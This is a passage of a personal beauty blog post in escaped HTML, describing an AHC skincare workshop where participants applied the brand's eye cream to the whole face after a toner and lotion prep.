href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsrdEiHZCSyThpeI5j8tsky8YGGLjEdnaXiW4kqwn7ZBZTuBs5OjxwpvpmHx53x80JdHz42j4IA8F9kbrZhszQxj3Gfjnmq-59WD7wUDCKVA4fboBCrrq_eI18Vr_4w7C2-pV-lJegGbs1ltOTbUiP0cK4JjPsywUoK6Q2yGQfYCaRWHZSxeYV3bCLC-w\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsrdEiHZCSyThpeI5j8tsky8YGGLjEdnaXiW4kqwn7ZBZTuBs5OjxwpvpmHx53x80JdHz42j4IA8F9kbrZhszQxj3Gfjnmq-59WD7wUDCKVA4fboBCrrq_eI18Vr_4w7C2-pV-lJegGbs1ltOTbUiP0cK4JjPsywUoK6Q2yGQfYCaRWHZSxeYV3bCLC-w=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EBefore we jump into the workshop activities, let's look at the star product of this workshop. The main thing that we would be focusing on is using the eye cream on the entire face and neck. Yes, you read that correctly. We are going to use the eye cream on our entire face and neck. Let's look at more of the product's information first:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 class=\"elementor-heading-title elementor-size-default elementor-inline-editing pen\" data-elementor-setting-key=\"title\" data-pen-placeholder=\"Type Here...\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #111111; font-family: Lora; font-size: 40px; font-weight: var( --e-global-typography-primary-font-weight ); line-height: 1.1875em; margin: 0px; min-height: 15px; outline: none; padding: 0px; position: relative; text-align: center; white-space-collapse: preserve;\"\u003E✨Star Item ✨\nAHC The Real Eye Cream\nfor Face PURE​\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003EPurely Natural \u0026amp; Hypoallergenic Anti-Aging Eye Cream\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E[Brightening + Wrinkle Care]\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiHJisiDHJOEtVBnI1Px5bdnx47jlAtA_Rz6n_Bg0l5df8ebQKZ3SxzEnElmwLrt2rwbYQekHzEF1tGmqyMdsC_laDLOcN-rAAm0CfPT3PMOFLQPGgUUCKCItj31ixUHxwpwpKn1m1umxxYnQuT3dKM7_XUu4E2DKty55JQBWHj1q54-RcFhRdi--nGW4=w300-h400\" width=\"300\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEDUSAqNPrWhdl_n7xyV-5xlllzPPLMIaBLd9I4NyhKpN7DjJT83yL8CANRioAEnlgL3PCMSk40wtR9-vpDy8ZVRik5lbQnNgTB02w211qbdEiabmhTYq3F0v0fw_Wg4qxXO3qQJgNDNVXKI_6G1pA6jMfSr8TZhfa5inA_-CT04P_1X1C7-OvspMLkI8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEDUSAqNPrWhdl_n7xyV-5xlllzPPLMIaBLd9I4NyhKpN7DjJT83yL8CANRioAEnlgL3PCMSk40wtR9-vpDy8ZVRik5lbQnNgTB02w211qbdEiabmhTYq3F0v0fw_Wg4qxXO3qQJgNDNVXKI_6G1pA6jMfSr8TZhfa5inA_-CT04P_1X1C7-OvspMLkI8=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EIf you are unfamiliar with AHC, let me give you a brief introduction to this brand. It is the most loved brand in Korea that was created to unveil the radiance of Korean\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Ebeauty with the best of Korea's aesthetic clinics. They are also based on the philosophy of AestheBalance with the incorporation of the latest skin science. They aim to get the best skincare results using thoughtful formulation and optimized methods of the products.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAHC's masterpiece - Eye Cream for Face parades a staggering sales record of 71.11 million purchases since its launch. Infused with proficient skincare know-how and offered at a reasonable price, the eye cream’s unmatched feature has captivated the hearts of women around the globe. This product is also sold every 2 seconds in Korea as its restoration feature claims to help their consumers to turn back time.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIn the picture below, you will see the full range of Eye Cream for Face products from AHC which focuses on different aspects \/ with different levels of concentration in targeting specific aspects. For this workshop, we will be using the PURE Real Eye Cream for Face (white in colour.)\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFfd9Z8O7MxKfGocfdMhR9j3ZF7-eecp1hoDIYBvqxpA3xnwY-pt3DFKWfJu6RGDLqSfjIQQeqmPetT0a-6lauRpdelq4tkZ1IHM3DC2adDHEGsUxvgevSYTAZ1fJlnvYmqfvrevtjJ-aHR_6LbfPfF2dSQMF_gpvfF0W1tlmYRMtqtfWH7jmMUR1kw4E\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"636\" data-original-width=\"1803\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFfd9Z8O7MxKfGocfdMhR9j3ZF7-eecp1hoDIYBvqxpA3xnwY-pt3DFKWfJu6RGDLqSfjIQQeqmPetT0a-6lauRpdelq4tkZ1IHM3DC2adDHEGsUxvgevSYTAZ1fJlnvYmqfvrevtjJ-aHR_6LbfPfF2dSQMF_gpvfF0W1tlmYRMtqtfWH7jmMUR1kw4E=w400-h141\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003EAHC Eye Cream for Face range is one of Korea's No 1 Eye Cream that hits the Mega Seller Cumulative Sales of 71.11 Million tubes worldwide (38.5% Market Share) since the first 6 seasons product launch (Jan 2015 - Dec 2018), tabulated by Kantar Worldpanel's sales analysis that shows this product had achieved top sales out of all Korean eye creams (period: Sept 2017 - Sept 2018). [Subjects: 9700 ladies at age 15-65 under the market of Premium Eye Care)\u003C\/p\u003E\u003Cp\u003E* All the above are as stated on their website\u003C\/p\u003E\u003Cp\u003E[More information removed as they no longer sell this in Malaysia; this is written on the 5th of Sept 2023]\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCKvW8_cG3P4C4qL2QgA6Vee7x1md0sKVfvxe1nnATXcWnWULceIWEPvYlaS075UxPfPfV1E6K4F_VLRJawryCDeDSUupKfVasYNNWPEdXcpDaDrBUBVZoHMd5AYIr0H6NEsxbNdzyefSdqdsGrUC8oLwz6GmaLfjMuz6QrCRo1TAwqguCsv1LPr8M0eA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCKvW8_cG3P4C4qL2QgA6Vee7x1md0sKVfvxe1nnATXcWnWULceIWEPvYlaS075UxPfPfV1E6K4F_VLRJawryCDeDSUupKfVasYNNWPEdXcpDaDrBUBVZoHMd5AYIr0H6NEsxbNdzyefSdqdsGrUC8oLwz6GmaLfjMuz6QrCRo1TAwqguCsv1LPr8M0eA=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1RRzcmvijn_tonh7PvOhy7n24qTvO3rhK_uAS4EIN4RKRX3_bMJ9M7X-BtWu8EP0ZJPSoAN79-X8uayiXkj9N1Rr8CX3QHrnTl7BVSkGAMkpM7POb3oafvw5j3UR_cKfJRTVnOrs4ANNAbkDWn8P22XD40M7tGcAMx_SiHAyk97_PQQVuI9W6xKuvHC0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1RRzcmvijn_tonh7PvOhy7n24qTvO3rhK_uAS4EIN4RKRX3_bMJ9M7X-BtWu8EP0ZJPSoAN79-X8uayiXkj9N1Rr8CX3QHrnTl7BVSkGAMkpM7POb3oafvw5j3UR_cKfJRTVnOrs4ANNAbkDWn8P22XD40M7tGcAMx_SiHAyk97_PQQVuI9W6xKuvHC0=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003EAHC is unique in the sense that\u0026nbsp;they would provide complete information on their website with scientific research recordings (as shown above) so that if anyone is disbelieving their potential, they can check the credibility themselves.\u0026nbsp; With the product performing so well, it's not surprising to see that they have Oh Yeon Seo and Anne Hathaway as their ambassador for a while! Check out Anne Hathaway's statements in the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vUkTkUJkNGQ\" target=\"_blank\"\u003E\u003Cb\u003Eadvertisement here\u003C\/b\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 class=\"elementor-heading-title elementor-size-default elementor-inline-editing pen\" data-elementor-setting-key=\"title\" data-pen-placeholder=\"Type Here...\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #111111; font-family: Lora; font-size: 40px; font-weight: var( --e-global-typography-primary-font-weight ); line-height: 1.1875em; margin: 0px; min-height: 15px; outline: none; padding: 0px; position: relative; text-align: center; white-space-collapse: preserve;\"\u003EWorkshop\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfQOIxZp_hCmmMr_kV07svn8uOArUkEM5oCFM7ZvKTtfqnJwjAuKB3jmWh-rcoDF4KtU4rfUt7IiTlb7iznqF5Jxh6HihbmAq8-nbhcQRQUmTletuHV2riJ7f3gIgeRVW8Ia1wo6eWfAfiAUkvq0ORfbPPitOqn_CxvC0q3GZGMMWjmDs9BupUSgGxjew\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1440\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfQOIxZp_hCmmMr_kV07svn8uOArUkEM5oCFM7ZvKTtfqnJwjAuKB3jmWh-rcoDF4KtU4rfUt7IiTlb7iznqF5Jxh6HihbmAq8-nbhcQRQUmTletuHV2riJ7f3gIgeRVW8Ia1wo6eWfAfiAUkvq0ORfbPPitOqn_CxvC0q3GZGMMWjmDs9BupUSgGxjew=w400-h300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EBack to the workshop.\u003C\/p\u003E\u003Cp\u003ENow, this workshop aims to give us a sense of self-care and calmness. The environment was meant to give us comfort whereby calm music was being played and the hosts were spoken in a very soothing manner. Before we begin with skincare, we are told to relax our minds with the calming breathing method. Then, we were told to empty our minds and feel relaxed throughout the event as mental calmness helps with enjoying the process and relaxing our stressed skin.\u003C\/p\u003E\u003Cp\u003EAfter that, we were introduced to the beauty ritual composed by AHC to enhance the product's usability and functions. They have given us a guide to follow while we are following the instructions from the main stage. Before we get into the beauty ritual, we would first need to prep our skin.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWxzmmwnIcDjgPrJ81RHsvQrhFRElKPiVT8d6SGpBMUGFKduevMilY55gxmXGePHG8Ga6NH6JpKskIkTAdQqiPmVgx5EGzSYyowTp2pkQKpiBExsGWAJ-sjTacvTXejC7LPc4LNW1RGTfTXAtc3R0qb2ZqIgglmZeFGWQweidu7vAVF29kavRA_g7lw48\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWxzmmwnIcDjgPrJ81RHsvQrhFRElKPiVT8d6SGpBMUGFKduevMilY55gxmXGePHG8Ga6NH6JpKskIkTAdQqiPmVgx5EGzSYyowTp2pkQKpiBExsGWAJ-sjTacvTXejC7LPc4LNW1RGTfTXAtc3R0qb2ZqIgglmZeFGWQweidu7vAVF29kavRA_g7lw48=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjo-HcqWLbp_ifMIm1CU4LxVhxv1nCfrXD77Zn2XKF2qRtswQn4_U_4f27HkHAQjhMqSxO0J9ZL2x7qv1ejGrTnasjQ76dXhT75dBJTOTAlrUkHmji8mRQy7mBj9pvPjZ-0aIApj2zlmQAWlk-7sYLhw7lJG0fNv4uFVvEW6nSCVr3_SQlHZglj1u5t4SQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjo-HcqWLbp_ifMIm1CU4LxVhxv1nCfrXD77Zn2XKF2qRtswQn4_U_4f27HkHAQjhMqSxO0J9ZL2x7qv1ejGrTnasjQ76dXhT75dBJTOTAlrUkHmji8mRQy7mBj9pvPjZ-0aIApj2zlmQAWlk-7sYLhw7lJG0fNv4uFVvEW6nSCVr3_SQlHZglj1u5t4SQ=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPrepping our skin was important because it helped to enhance the eye cream's result on our skin and also because we needed cleaner skin to perform the workshop with. As you can see in the picture below, AHC was very generous in providing new and unopened products for this workshop. The product range that we are using is from the Premium Hydra B5. This is also one of their bestselling range, which is easily sold out on Hermo and Watsons.\u003C\/p\u003E\u003Cp\u003EThis range focuses on hydrating and soothing the skin with Vitamin B5. It is quite uncommon to see a product range that focuses on Vitamin B5. Panthenol, a provitamin of B5, is excellent at soothing, softening, and moisturizing the skin. It helps to nurture the skin to its fullest health. This range also has Hyaluronic Acid, an excellent moisture-retaining ingredient. On the other hand, it includes Botanical Sedatives including Portulaca Oleracea and Edelweiss extracts to comfort stressed skin. Essentially, this range is also targeting wrinkles and aims to reduce them.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZW6lQpOVP4E-j1tPTvK6LzIBJ0y0jVt9zCEFMgzGUB16jMN7mRxSxDyJsoVOh98b9_vDGw6KtSeae8KpWfRepaEGMrfqcolW8f_8JfS1u6X4XTAG77R_Gm7odjmkm8hwPO28GtUCINLXdcSAVwVhTLiyHwEq8UiPBiJRALX1X18vlJ5oa0VbbXO-O4bs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZW6lQpOVP4E-j1tPTvK6LzIBJ0y0jVt9zCEFMgzGUB16jMN7mRxSxDyJsoVOh98b9_vDGw6KtSeae8KpWfRepaEGMrfqcolW8f_8JfS1u6X4XTAG77R_Gm7odjmkm8hwPO28GtUCINLXdcSAVwVhTLiyHwEq8UiPBiJRALX1X18vlJ5oa0VbbXO-O4bs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2jnljB9BWy_vTpHICMV7QFATOItZnR7AquUGVPQCVVRjxBFlCfLyPI3MS3mhd4KRdrzfzQgJBSoPB34UZUzgQA5Oj1b5_QbITVOMltLOB6Jc97pLECfOC1eLbETF9FMSnltAQwNXhjdzvlsNLgISzX1qmia4tp1B4R1qGaMND1zwes8oEQMmVOvf0pbg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2jnljB9BWy_vTpHICMV7QFATOItZnR7AquUGVPQCVVRjxBFlCfLyPI3MS3mhd4KRdrzfzQgJBSoPB34UZUzgQA5Oj1b5_QbITVOMltLOB6Jc97pLECfOC1eLbETF9FMSnltAQwNXhjdzvlsNLgISzX1qmia4tp1B4R1qGaMND1zwes8oEQMmVOvf0pbg=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZW6lQpOVP4E-j1tPTvK6LzIBJ0y0jVt9zCEFMgzGUB16jMN7mRxSxDyJsoVOh98b9_vDGw6KtSeae8KpWfRepaEGMrfqcolW8f_8JfS1u6X4XTAG77R_Gm7odjmkm8hwPO28GtUCINLXdcSAVwVhTLiyHwEq8UiPBiJRALX1X18vlJ5oa0VbbXO-O4bs=w300-h400\" width=\"300\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETo start off, we used the toner with the cotton pad to remove dirt and residue from our faces. The toner was surprisingly very cooling on our skin. My table-mate, Cheryl, was also immediately loving this toner. We were a little bumped out when we found out that we both received the lotion as the goodie gift but the lotion was good on its own as well. I ended up purchasing the toner from Hermo because it was on sale and I was given a promotional discount :3\u003C\/p\u003E\u003Cp\u003EAfter the toner, we applied the lotion to our 'awakened' skin. The lotion was thick and a little runny but it does not, I repeat, it \u003Cb\u003Edoes not\u003C\/b\u003E leave any sticky sensation to my skin. It was being absorbed into my skin so quickly that I wasn't able to grasp it.\u003C\/p\u003E\u003Cp\u003EIt was then that I had truly fallen in love with the Premium Hydra B5 range.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI6wNeYgUp5zetPxu9cRl9qBSonm6agtwa94bkoj613rrYmeaax4cHKsbUACu8htoxUH2H46ExglxSqVOz3ysW-_darEWOsNeEiT_MyV7aRdxYi6wpEGW12QJNweaEI8tdib6gqaDi0jIz_1TzmNTt96vuEOAVVk4_lMm-Blg8_Z1I6LGYePvuTN8t4bM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI6wNeYgUp5zetPxu9cRl9qBSonm6agtwa94bkoj613rrYmeaax4cHKsbUACu8htoxUH2H46ExglxSqVOz3ysW-_darEWOsNeEiT_MyV7aRdxYi6wpEGW12QJNweaEI8tdib6gqaDi0jIz_1TzmNTt96vuEOAVVk4_lMm-Blg8_Z1I6LGYePvuTN8t4bM=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZaNAc9faRAMTTUiwJY51hATrVzbiC2IS3oZbdYR6_tEaMl970aEVBpem9zfI_KWnzSlq_2KX4Oq8UP9UUAG0BRIAxbkmxz9mA-Go-H6yU04JBxBhE3mGtA0IwL11m2NV6fTZ1Eo0pG8puuJyOz4Gzhn0y7fbgLAhNFuG0Cb8sYkKwNKD7zdlTy-XFqWw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZaNAc9faRAMTTUiwJY51hATrVzbiC2IS3oZbdYR6_tEaMl970aEVBpem9zfI_KWnzSlq_2KX4Oq8UP9UUAG0BRIAxbkmxz9mA-Go-H6yU04JBxBhE3mGtA0IwL11m2NV6fTZ1Eo0pG8puuJyOz4Gzhn0y7fbgLAhNFuG0Cb8sYkKwNKD7zdlTy-XFqWw=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAfter that, we would squeeze a generous amount of eye cream into the cup and use our brush to apply it\u0026nbsp;\u003Cem\u003Egenerously\u003C\/em\u003E onto our skin. (AHC really be out here giving us full-new-bottle-treatments and I'm just really appreciating the fact that I'm part of this experience. They even walked around and asked if the eye cream we squeezed into the cup was enough and that we could squeeze out more if we wanted to. Me being me, I prefer not to waste products, especially something that is on the level of a holy grail.)\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120220_652\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120454_143\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen doing so, we were all given an individual mirror to look at ourselves while we worked on our self-care session. For some reason, having a mirror gives me a sense of comfort. Maybe it just helps me from being self-conscious or having unwanted thoughts, such as thinking if I'm doing right or wrong. In the whole process, everyone was given the freedom to learn without being pointed out as \"doing wrong\" or not catching up. I love it when this level of freedom is given.\u003C\/p\u003E\u003Cp\u003EAlso, please do not lick the brush like I did. It was for photo purposes.\u003C\/p\u003E\u003Cp\u003E\u003Ca data-elementor-lightbox-title=\"20191109_114304_181\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_114304_181\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_114635_670\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWith the brush, we applied the eye cream generously onto our forehead, cheeks, nose and chin. We were told not to be shy with the amount of eye cream. The brushes were given to us because it would be more hygienic than using our hands to scoop out the products from the cup as we have to share the same cup with our table-mate.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120534_045\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045.jpg 1080w\" width=\"300\" 